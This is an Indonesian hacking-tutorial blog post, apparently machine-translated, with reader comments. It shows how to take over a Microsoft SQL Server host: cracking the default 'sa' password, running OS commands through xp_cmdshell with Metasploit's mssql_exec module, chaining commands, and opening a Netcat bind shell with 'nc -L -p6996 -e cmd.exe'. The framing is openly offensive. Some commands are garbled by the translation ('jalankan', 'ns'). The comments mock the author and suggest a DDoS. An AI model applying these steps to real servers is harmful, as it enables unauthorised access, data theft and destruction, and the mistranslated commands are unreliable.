CARA HACK WEBSITE Perintah CMD dari MS Server SQL Online

Selamat datang kembali, BLOG TUTORIAL HACKING

Ada banyak cara untuk meretas basis data, dan sebagian besar teknik ini memerlukan injeksi SQL (SQLi), yang merupakan cara mengirim perintah SQL kembali ke database dari formulir web atau masukan lain. Dalam tutorial ini, kita akan menggunakan injeksi SQL untuk mendapatkan akses ke server yang mendasarinya. Jadi daripada mendapatkan akses ke database dan datanya, kami akan menggunakan database sebagai perantara untuk mendapatkan akses ke server yang mendasarinya.

Hampir semua database komersial — MS SQL Server, Oracle, MySQL, DB2, dll. —memiliki prosedur tersimpan di dalam sistem (SP). Ini adalah kode yang disediakan oleh pengembang untuk membantu administrator sistem menyelesaikan tugas-tugas umum.

Seringkali, admin sistem dari suatu basis data akan memerlukan akses ke server yang mendasarinya, jadi Microsoft menyediakan SP yang disebut xp_cmdshell pada SQL Server mereka. Ketika sistem admin mengeksekusi SP ini, mereka mendapatkan prompt perintah pada server yang mendasari yang menjadi tuan rumah database.

SP ini pernah diaktifkan secara default pada semua instalasi Microsoft SQL Server, tetapi karena dieksploitasi oleh peretas begitu sering, Microsoft telah menonaktifkannya secara default — tetapi kita masih dapat mengaksesnya dan membuat kekacauan!

Tentu saja, untuk mengakses SP ini dari jarak jauh, kita memerlukan kredensial login dari admin sistem. Secara default, Microsoft memaketkan SQL Server mereka dengan akun administrator sistem bernama "sa" dan beberapa admin sistem mengubahnya. Anda dapat menggunakan alat seperti SQLdict atau modul bantu Metasploit sendiri, sql_login, untuk mendapatkan kata sandi dan menggunakannya dalam peretasan ini.

Jika kita dapat menjalankan perintah CMD pada sistem korban, kita tidak bisa hanya menjalankan pengintaian di atasnya, tetapi kita juga bisa memilikinya dengan pengetahuan yang cukup tentang sistem dan pengetahuan tentang perintah Windows.

Langkah 1Buka Terminal

Untuk memulai, seperti biasa, jalankan Kali dan buka terminal.

Langkah 2 Buka Metasploit

Mari kita mulai konsol Metasploit dengan mengetik:

kali> msfconsole



Ini akan membuka konsol yang terlihat mirip dengan ini.

Langkah 3 Muat Modul Auxiliary

Sekarang, kita perlu memuat modul tambahan msql_exec.

msf> gunakan auxiliary / admin / mssql / mssql_exec

Sekarang setelah kami memuat modul, mari kita lihat halaman info untuk itu. Mengetik:

msf> info

Seperti yang Anda lihat di bawah ini, kami memiliki beberapa variabel kunci yang harus kami tetapkan termasuk CMD, RHOST, dan PASSWORD.



Dalam hal ini, saya mengatur RHOST ke IP server database, PASSWORD ke kata sandi akun "sa" yang saya crack sebelumnya (nullbyte), dan perintah yang ingin saya jalankan pada shell perintah di server, dalam hal ini , 'dir' untuk mendapatkan daftar direktori. Pastikan bahwa perintahnya ada di antara tanda kutip tunggal.

Ketika variabel-variabel ini telah ditetapkan, cukup ketik "run."

msf> jalankan

Modul ini akan mengakses prosedur tersimpan xp_cmdshell, meskipun dinonaktifkan, dan mengembalikan hasil perintah

Seperti yang Anda lihat, perintah ini telah dikirim ke xp_cmdshell dan mengeksekusi dir pada server yang mendasarinya. Outputnya adalah daftar direktori dari direktori C: \ WINDOWS \ system32.



Langkah 4Gunakan SP untuk Pengintaian

Untuk melakukan sedikit pengintaian di server ini, kami dapat mengirim "netstat" ke server untuk melihat semua koneksi ke sistem.

msf > set CMD 'netstat'

msf > run

Langkah 5 Kirim Beberapa Perintah



Mengirimkan perintah tunggal semuanya baik dan bagus, tetapi tidak ada banyak tindakan signifikan yang dapat kita lakukan dengan satu perintah dengan pengecualian mungkin penghapusan file (del). Kita dapat mengirim beberapa perintah hanya dengan meletakkan "&" di antara perintah, seperti:

msf > set CMD 'cd \ & dir'

Sekarang, ketika kita menjalankan modul ini, harus mengubah direktori ke direktori root pada mesin Windows (C :) dan kemudian lakukan daftar direktori.

Seperti yang Anda bayangkan, kita dapat melakukan perjalanan di seluruh struktur direktori dengan cara ini untuk menemukan informasi rahasia atau kritis dan membaca atau menghapusnya.

Langkah 6 Jalankan Exe Tersembunyi. Mengajukan

Anda mungkin telah memperhatikan bahwa admin sistem pada server memiliki Netcat yang dapat dieksekusi di direktori root. Mereka mungkin meninggalkannya di sana untuk administrasi jarak jauh atau tugas lain. Sekarang kita tahu itu ada di sana, kita dapat menjalankannya dari modul ini.



msf > set CMD 'cd \ & nc -L -p6996 -e cmd.exe'

Ini akan mengubah direktori ke direktori root tempat Netcat tinggal dan kemudian membuka pendengar Netcat (-L) pada port 6996 (-p6996) dan menekan shell perintah melalui pendengar. Ayo coba....

Sepertinya itu berhasil dieksekusi. Sekarang, mari kita coba untuk terhubung ke pendengar dengan Netcat pada sistem Kali kita.



msf > ns 192.168.181.105 6996

berhasil! Kami sekarang memiliki command prompt pada sistem remote dan kami memilikinya!

Penting untuk dicatat bahwa pengetahuan tentang perintah baris perintah adalah kunci sukses dalam jenis peretasan ini. Sebagian besar tutorial kami di sini terfokus pada perintah Linux, tetapi Windows dapat dijalankan dengan sukses dari baris perintah juga, terutama dengan PowerShell. Untuk melakukannya, Anda perlu mengetahui perintah-perintah ini di Windows dan juga Linux. Bahkan registri dapat diubah dari baris perintah!

Dasar tukang Copas -_-

ReplyDeleteHacker apaan Copas cacat

awkwkw

Deleteaowkwkw

Deleteiy coy, ddos aja nih website

ReplyDeleteBlogger Mana Bisa DDOS Tplol

Deletemakasih banyak min

ReplyDeletesolder uap 4in1